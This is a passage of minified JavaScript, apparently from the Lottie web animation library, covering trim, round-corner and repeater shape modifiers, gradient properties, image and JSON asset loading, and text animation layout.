if(1===a&&0===s||0===a&&1===s){if(this._mdf)for(f=0;f<p;f+=1)this.shapes[f].pathsData.length=0,this.shapes[f].shape._mdf=!0}else{for(var c,d,u=[],f=0;f<p;f+=1)if((c=this.shapes[f]).shape._mdf||this._mdf||t||2===this.m){if(n=(e=c.shape.paths)._length,l=0,!c.shape._mdf&&c.pathsData.length)l=c.totalShapeLength;else{for(o=this.releasePathsData(c.pathsData),r=0;r<n;r+=1)h=bez.getSegmentsLength(e.shapes[r]),o.push(h),l+=h.totalLength;c.totalShapeLength=l,c.pathsData=o}m+=l,c.shape._mdf=!0}else c.shape.paths=c.localShapeCollection;var g,y=s,v=a,_=0;for(f=p-1;0<=f;--f)if((c=this.shapes[f]).shape._mdf){for((d=c.localShapeCollection).releaseShapes(),2===this.m&&1<p?(g=this.calculateShapeEdges(s,a,c.totalShapeLength,_,m),_+=c.totalShapeLength):g=[[y,v]],n=g.length,r=0;r<n;r+=1){y=g[r][0],v=g[r][1],u.length=0,v<=1?u.push({s:c.totalShapeLength*y,e:c.totalShapeLength*v}):1<=y?u.push({s:c.totalShapeLength*(y-1),e:c.totalShapeLength*(v-1)}):(u.push({s:c.totalShapeLength*y,e:c.totalShapeLength}),u.push({s:0,e:c.totalShapeLength*(v-1)}));var S,b=this.addShapes(c,u[0]);u[0].s!==u[0].e&&(1<u.length&&(b=c.shape.paths.shapes[c.shape.paths._length-1].c?(S=b.pop(),this.addPaths(b,d),this.addShapes(c,u[1],S)):(this.addPaths(b,d),this.addShapes(c,u[1]))),this.addPaths(b,d))}c.shape.paths=d}}},TrimModifier.prototype.addPaths=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e.addShape(t[s])},TrimModifier.prototype.addSegment=function(t,e,i,s,a,r,n){a.setXYAt(e[0],e[1],"o",r),a.setXYAt(i[0],i[1],"i",r+1),n&&a.setXYAt(t[0],t[1],"v",r),a.setXYAt(s[0],s[1],"v",r+1)},TrimModifier.prototype.addSegmentFromArray=function(t,e,i,s){e.setXYAt(t[1],t[5],"o",i),e.setXYAt(t[2],t[6],"i",i+1),s&&e.setXYAt(t[0],t[4],"v",i),e.setXYAt(t[3],t[7],"v",i+1)},TrimModifier.prototype.addShapes=function(t,e,i){var s,a,r,n,o,h,l,p,m=t.pathsData,c=t.shape.paths.shapes,d=t.shape.paths._length,u=0,f=[],g=!0,y=i?(n=i._length,i._length):(i=shape_pool.newElement(),n=0);for(f.push(i),s=0;s<d;s+=1){for(o=m[s].lengths,i.c=c[s].c,r=c[s].c?o.length:o.length+1,a=1;a<r;a+=1)if(u+(p=o[a-1]).addedLength<e.s)u+=p.addedLength,i.c=!1;else{if(u>e.e){i.c=!1;break}e.s<=u&&e.e>=u+p.addedLength?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[a],c[s].v[a],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[a],c[s].o[a-1],c[s].i[a],(e.s-u)/p.addedLength,(e.e-u)/p.addedLength,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1),u+=p.addedLength,n+=1}if(c[s].c&&o.length&&(p=o[a-1],u<=e.e?(l=o[a-1].addedLength,e.s<=u&&e.e>=u+l?(this.addSegment(c[s].v[a-1],c[s].o[a-1],c[s].i[0],c[s].v[0],i,n,g),g=!1):(h=bez.getNewSegment(c[s].v[a-1],c[s].v[0],c[s].o[a-1],c[s].i[0],(e.s-u)/l,(e.e-u)/l,o[a-1]),this.addSegmentFromArray(h,i,n,g),i.c=g=!1)):i.c=!1,u+=p.addedLength,n+=1),i._length&&(i.setXYAt(i.v[y][0],i.v[y][1],"i",y),i.setXYAt(i.v[i._length-1][0],i.v[i._length-1][1],"o",i._length-1)),u>e.e)break;s<d-1&&(i=shape_pool.newElement(),g=!0,f.push(i),n=0)}return f},ShapeModifiers.registerModifier("tm",TrimModifier),extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(t,e){var i=shape_pool.newElement();i.c=t.c;for(var s,a,r,n,o,h,l,p,m,c,d=t._length,u=0,f=0;f<d;f+=1)s=t.v[f],r=t.o[f],a=t.i[f],s[0]===r[0]&&s[1]===r[1]&&s[0]===a[0]&&s[1]===a[1]?0!==f&&f!==d-1||t.c?(n=0===f?t.v[d-1]:t.v[f-1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,m=s[0]+(n[0]-s[0])*h,c=s[1]-(s[1]-n[1])*h,l=m-(m-s[0])*roundCorner,p=c-(c-s[1])*roundCorner,i.setTripleAt(m,c,l,p,m,c,u),u+=1,n=f===d-1?t.v[0]:t.v[f+1],h=(o=Math.sqrt(Math.pow(s[0]-n[0],2)+Math.pow(s[1]-n[1],2)))?Math.min(o/2,e)/o:0,l=s[0]+(n[0]-s[0])*h,p=s[1]+(n[1]-s[1])*h,m=l-(l-s[0])*roundCorner,c=p-(p-s[1])*roundCorner,i.setTripleAt(l,p,l,p,m,c,u)):i.setTripleAt(s[0],s[1],r[0],r[1],a[0],a[1],u):i.setTripleAt(t.v[f][0],t.v[f][1],t.o[f][0],t.o[f][1],t.i[f][0],t.i[f][1],u),u+=1;return i},RoundCornersModifier.prototype.processShapes=function(t){var e,i,s,a,r,n,o=this.shapes.length,h=this.rd.v;if(0!==h)for(i=0;i<o;i+=1){if((r=this.shapes[i]).shape.paths,n=r.localShapeCollection,r.shape._mdf||this._mdf||t)for(n.releaseShapes(),r.shape._mdf=!0,e=r.shape.paths.shapes,a=r.shape.paths._length,s=0;s<a;s+=1)n.addShape(this.processPath(e[s],h));r.shape.paths=r.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,i,s,a,r){var n=r?-1:1,o=s.s.v[0]+(1-s.s.v[0])*(1-a),h=s.s.v[1]+(1-s.s.v[1])*(1-a);t.translate(s.p.v[0]*n*a,s.p.v[1]*n*a,s.p.v[2]),e.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),e.rotate(-s.r.v*n*a),e.translate(s.a.v[0],s.a.v[1],s.a.v[2]),i.translate(-s.a.v[0],-s.a.v[1],s.a.v[2]),i.scale(r?1/o:o,r?1/h:h),i.translate(s.a.v[0],s.a.v[1],s.a.v[2])},RepeaterModifier.prototype.init=function(t,e,i,s){for(this.elem=t,this.arr=e,this.pos=i,this.elemsData=s,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[i]);0<i;)this._elements.unshift(e[--i]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i]._processed=!1,"gr"===t[i].ty&&this.resetElements(t[i].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;t=JSON.parse(JSON.stringify(t));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]._render=e,"gr"===t[s].ty&&this.changeGroupRender(t[s].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,i,s,a,r;if(this._mdf||t){var n,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes()}for(s=r=0;s<=this._groups.length-1;s+=1)this._groups[s]._render=n=r<o,this.changeGroupRender(this._groups[s].it,n),r+=1;this._currentCopies=o;var t=this.o.v,l=t%1,p=0<t?Math.floor(t):Math.ceil(t),m=(this.tr.v.props,this.pMatrix.props),c=this.rMatrix.props,d=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var u,f,g=0;if(0<t){for(;g<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),g+=1;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,l,!1),g+=l)}else if(t<0){for(;p<g;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),--g;l&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-l,!0),g-=l)}for(s=1===this.data.m?0:this._currentCopies-1,a=1===this.data.m?1:-1,r=this._currentCopies;r;){if(f=(i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(s/(this._currentCopies-1)),0!==g){for((0!==s&&1===a||s!==this._currentCopies-1&&-1===a)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),u=0;u<f;u+=1)i[u]=this.matrix.props[u];this.matrix.reset()}else for(this.matrix.reset(),u=0;u<f;u+=1)i[u]=this.matrix.props[u];g+=1,--r,s+=a}}else for(r=this._currentCopies,s=0,a=1;r;)i=(e=this.elemsData[s].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,--r,s+=a},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){for(var t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,i=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<i;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var i=0,s=this.o.length/2;i<s;){if(.01<Math.abs(t[4*i]-t[4*e+2*i]))return!1;i+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){for(var e,i,s=4*this.data.p,a=0;a<s;a+=1)e=a%4==0?100:255,i=Math.round(this.prop.v[a]*e),this.c[a]!==i&&(this.c[a]=i,this._cmdf=!t);if(this.o.length)for(s=this.prop.v.length,a=4*this.data.p;a<s;a+=1)e=a%2==0?100:1,i=a%2==0?Math.round(100*this.prop.v[a]):this.prop.v[a],this.o[a-4*this.data.p]!==i&&(this.o[a-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,i,s){if(0===e)return"";for(var a=t.o,r=t.i,n=t.v,o=" M"+s.applyToPointStringified(n[0][0],n[0][1]),h=1;h<e;h+=1)o+=" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[h][0],r[h][1])+" "+s.applyToPointStringified(n[h][0],n[h][1]);return o=i&&e?o+(" C"+s.applyToPointStringified(a[h-1][0],a[h-1][1])+" "+s.applyToPointStringified(r[0][0],r[0][1])+" "+s.applyToPointStringified(n[0][0],n[0][1]))+"z":o},ImagePreloader=function(){(t=createTag("canvas")).width=1,t.height=1,(e=t.getContext("2d")).fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1);var t,e,n=t;function i(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function s(t){e=t,s=this.assetsPath,a=this.path,i="";var e,i,s=i=e.e?e.p:s?s+(s=-1!==(s=e.p).indexOf("images/")?s.split("/")[1]:s):(i=a,(i+=e.u||"")+e.p),a=createTag("img"),r=(a.crossOrigin="anonymous",a.addEventListener("load",this._imageLoaded.bind(this),!1),a.addEventListener("error",function(){r.img=n,this._imageLoaded()}.bind(this),!1),a.src=s,{img:a,assetData:t});return r}function a(t,e){this.imagesLoadedCb=e;for(var i=t.length,s=0;s<i;s+=1)t[s].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[s])))}function r(t){this.path=t||""}function o(t){this.assetsPath=t||""}function h(t){for(var e=0,i=this.images.length;e<i;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function l(){this.imagesLoadedCb=null,this.images.length=0}function p(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=a,this.setAssetsPath=o,this.setPath=r,this.loaded=p,this.destroy=l,this.getImage=h,this._createImageData=s,this._imageLoaded=i,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=(sw={maskType:!0},(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(sw.maskType=!1),sw),sw,filtersFactory=(tw={},tw.createFilter=function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},tw.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},tw),tw,assetLoader=function(){function r(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(t,e,i){var s,a=new XMLHttpRequest;a.open("GET",t,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)s=r(a),e(s);else try{s=r(a),e(s)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,i){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=i,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(i)}function TextAnimatorDataProperty(t,e,i){var s={propType:!1},a=PropertyFactory.getProp,r=e.a;this.a={r:r.r?a(t,r.r,0,degToRads,i):s,rx:r.rx?a(t,r.rx,0,degToRads,i):s,ry:r.ry?a(t,r.ry,0,degToRads,i):s,sk:r.sk?a(t,r.sk,0,degToRads,i):s,sa:r.sa?a(t,r.sa,0,degToRads,i):s,s:r.s?a(t,r.s,1,.01,i):s,a:r.a?a(t,r.a,1,0,i):s,o:r.o?a(t,r.o,0,.01,i):s,p:r.p?a(t,r.p,1,0,i):s,sw:r.sw?a(t,r.sw,0,0,i):s,sc:r.sc?a(t,r.sc,1,0,i):s,fc:r.fc?a(t,r.fc,1,0,i):s,fh:r.fh?a(t,r.fh,0,0,i):s,fs:r.fs?a(t,r.fs,0,.01,i):s,fb:r.fb?a(t,r.fb,0,.01,i):s,t:r.t?a(t,r.t,0,0,i):s},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,i),this.s.t=e.s.t}function LetterProps(t,e,i,s,a,r){this.o=t,this.sw=e,this.sc=i,this.fc=s,this.m=a,this.p=r,this._mdf={o:!0,sw:!!e,sc:!!i,fc:!!s,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){for(var t,e=this._textData.a.length,i=PropertyFactory.getProp,s=0;s<e;s+=1)t=this._textData.a[s],this._animatorsData[s]=new TextAnimatorDataProperty(this._elem,t,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,L){if(this.lettersChangedFlag=L,this._mdf||this._isFirstFrame||L||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var e,i,s,a,N,r,n,o,h,l,V,p,G,m,c=this._moreOptions.alignment.v,d=this._animatorsData,u=this._textData,f=this.mHelper,H=this._renderType,z=this.renderedLetters.length,g=(this.data,t.l);if(this._hasMaskedPath){if(m=this._pathData.m,!this._pathData.n||this._pathData._mdf){for(var y,v=m.v,_={tLength:0,segments:[]},S=(v=this._pathData.r?v.reverse():v)._length-1,b=p=0;b<S;b+=1)y=bez.buildBezierData(v.v[b],v.v[b+1],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[b+1][0]-v.v[b+1][0],v.i[b+1][1]-v.v[b+1][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength;b=S,m.v.c&&(y=bez.buildBezierData(v.v[b],v.v[0],[v.o[b][0]-v.v[b][0],v.o[b][1]-v.v[b][1]],[v.i[0][0]-v.v[0][0],v.i[0][1]-v.v[0][1]]),_.tLength+=y.segmentLength,_.segments.push(y),p+=y.segmentLength),this._pathData.pi=_}if(_=this._pathData.pi,i=this._pathData.f.v,r=1,N=!(a=n=0),l=_.segments,i<0&&m.v.c)for(_.tLength<Math.abs(i)&&(i=-Math.abs(i)%_.tLength),r=(h=l[n=l.length-1].points).length-1;i<0;)i+=h[r].partialLength,--r<0&&(r=(h=l[--n].points).length-1);o=(h=l[n].points)[r-1],V=(s=h[r]).partialLength}S=g.length;var P,O,x,T,K,W,A,C,E,M,w,j,q,U,J,k,Y=e=0,Z=1.2*t.finalSize*.714,Q=!0,D=d.length,X=-1,$=i,tt=n,et=r,it=-1,st="",at=this.defaultPropsArray;if(2===t.j||1===t.j){var I=0,rt=0,nt=2===t.j?-.5:-1,F=0,ot=!0;for(b=0;b<S;b+=1)if(g[b].n){for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1;ot=!(I=0)}else{for(R=0;R<D;R+=1)(P=d[R].a).t.propType&&(ot&&2===t.j&&(rt+=P.t.v*nt),(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?I+=P.t.v*x[0]*nt:I+=P.t.v*x*nt);ot=!1}for(I&&(I+=rt);F<b;)g[F].animatorJustifyOffset=I,F+=1}for(b=0;b<S;b+=1){if(f.reset(),A=1,g[b].n)e=0,Y=Y+t.yOffset+(Q?1:0),i=$,Q=!1,this._hasMaskedPath&&(o=(h=l[n=tt].points)[(r=et)-1],V=(s=h[r]).partialLength,a=0),J=j=U=st="",at=this.defaultPropsArray;else{if(this._hasMaskedPath){if(it!==g[b].line){switch(t.j){case 1:i+=p-t.lineWidths[g[b].line];break;case 2:i+=(p-t.lineWidths[g[b].line])/2}it=g[b].line}X!==g[b].ind&&(g[X]&&(i+=g[X].extra),i+=g[b].an/2,X=g[b].ind),i+=c[0]*g[b].an/200;for(var B=0,R=0;R<D;R+=1)(P=d[R].a).p.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.p.v[0]*x[0]:B+=P.p.v[0]*x),P.a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?B+=P.a.v[0]*x[0]:B+=P.a.v[0]*x);for(N=!0;N;)i+B<=a+V||!h?(G=(i+B-a)/s.partialLength,K=o.point[0]+(s.point[0]-o.point[0])*G,W=o.point[1]+(s.point[1]-o.point[1])*G,f.translate(-c[0]*g[b].an/200,-c[1]*Z/100),N=!1):h&&(a+=s.partialLength,(r+=1)>=h.length&&(r=0,h=l[n+=1]?l[n].points:m.v.c?l[n=r=0].points:(a-=s.partialLength,null)),h)&&(o=s,V=(s=h[r]).partialLength);T=g[b].an/2-g[b].add,f.translate(-T,0,0)}else T=g[b].an/2-g[b].add,f.translate(-T,0,0),f.translate(-c[0]*g[b].an/200,-c[1]*Z/100,0);for(g[b].l,R=0;R<D;R+=1)(P=d[R].a).t.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),0===e&&0===t.j||(this._hasMaskedPath?x.length?i+=P.t.v*x[0]:i+=P.t.v*x:x.length?e+=P.t.v*x[0]:e+=P.t.v*x));for(g[b].l,t.strokeWidthAnim&&(E=t.sw||0),t.strokeColorAnim&&(C=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(M=[t.fc[0],t.fc[1],t.fc[2]]),R=0;R<D;R+=1)(P=d[R].a).a.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.translate(-P.a.v[0]*x[0],-P.a.v[1]*x[1],P.a.v[2]*x[2]):f.translate(-P.a.v[0]*x,-P.a.v[1]*x,P.a.v[2]*x));for(R=0;R<D;R+=1)(P=d[R].a).s.propType&&((x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars)).length?f.scale(1+(P.s.v[0]-1)*x[0],1+(P.s.v[1]-1)*x[1],1):f.scale(1+(P.s.v[0]-1)*x,1+(P.s.v[1]-1)*x,1));for(R=0;R<D;R+=1){if(P=d[R].a,x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),P.sk.propType&&(x.length?f.skewFromAxis(-P.sk.v*x[0],P.sa.v*x[1]):f.skewFromAxis(-P.sk.v*x,P.sa.v*x)),P.r.propType&&(x.length?f.rotateZ(-P.r.v*x[2]):f.rotateZ(-P.r.v*x)),P.ry.propType&&(x.length?f.rotateY(P.ry.v*x[1]):f.rotateY(P.ry.v*x)),P.rx.propType&&(x.length?f.rotateX(P.rx.v*x[0]):f.rotateX(P.rx.v*x)),P.o.propType&&(x.length?A+=(P.o.v*x[0]-A)*x[0]:A+=(P.o.v*x-A)*x),t.strokeWidthAnim&&P.sw.propType&&(x.length?E+=P.sw.v*x[0]:E+=P.sw.v*x),t.strokeColorAnim&&P.sc.propType)for(w=0;w<3;w+=1)x.length?C[w]=C[w]+(P.sc.v[w]-C[w])*x[0]:C[w]=C[w]+(P.sc.v[w]-C[w])*x;if(t.fillColorAnim&&t.fc){if(P.fc.propType)for(w=0;w<3;w+=1)x.length?M[w]=M[w]+(P.fc.v[w]-M[w])*x[0]:M[w]=M[w]+(P.fc.v[w]-M[w])*x;P.fh.propType&&(M=x.length?addHueToRGB(M,P.fh.v*x[0]):addHueToRGB(M,P.fh.v*x)),P.fs.propType&&(M=x.length?addSaturationToRGB(M,P.fs.v*x[0]):addSaturationToRGB(M,P.fs.v*x)),P.fb.propType&&(M=x.length?addBrightnessToRGB(M,P.fb.v*x[0]):addBrightnessToRGB(M,P.fb.v*x))}}for(R=0;R<D;R+=1)(P=d[R].a).p.propType&&(x=d[R].s.getMult(g[b].anIndexes[R],u.a[R].s.totalChars),this._hasMaskedPath?x.length?f.translate(0,P.p.v[1]*x[0],-P.p.v[2]*x[1]):f.translate(0,P.p.v[1]*x,-P.p.v[2]*x):x.length?f.translate(P.p.v[0]*x[0],P.p.v[1]*x[1],-P.p.v[2]*x[2]):f.translate(P.p.v[0]*x,P.p.v[1]*x,-P.p.v[2]*x));if(t.strokeWidthAnim&&(j=E<0?0:E),t.strokeColorAnim&&(q="rgb("+Math.round(255*C[0])+","+Math.round(255*C[1])+","+Math.round(255*C[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*M[0])+","+Math.round(255*M[1])+","+Math.round(255*M[2])+")"),this._hasMaskedPath)f.translate(0,-t.ls),f.translate(0,c[1]*Z/100+Y,0),u.p.p&&(k=(s.point[1]-o.point[1])/(s.point[0]-o.point[0]),k=180*Math.atan(k)/Math.PI,s.point[0]<o.point[0]&&(k+=180),f.rotate(-k*Math.PI/180)),f.translate(K,W,0),i-=c[0]*g[b].an/200,g[b+1]&&X!==g[b+1].ind&&(i=(i+=g[b].an/2)+t.tr/1e3*t.finalSize);else{switch(f.translate(e,Y,0),t.ps&&f.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line]),0,0);break;case 2:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line])/2,0,0)}f.translate(0,-t.ls),f.translate(T,0,0),f.translate(c[0]*g[b].an/200,c[1]*Z/100,0),e+=g[b].l+t.tr/1e3*t.finalSize}"html"===H?st=f.toCSS():"svg"===H?st=f.to2dCSS():at=[f.props[0],f.props[1],f.props[2],f.props[3],f.props[4],f.props[5],f.props[6],f.props[7],f.props[8],f.props[9],f.props[10],f.props[11],f.props[12],f.props[13],f.props[14],f.props[15]],J=A}this.lettersChangedFlag=z<=b?(O=new LetterProps(J,j,q,U,st,at),this.renderedLetters.push(O),z+=1,!0):(O=this.renderedLetters[b]).update(J,j,q,U,st,at)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return 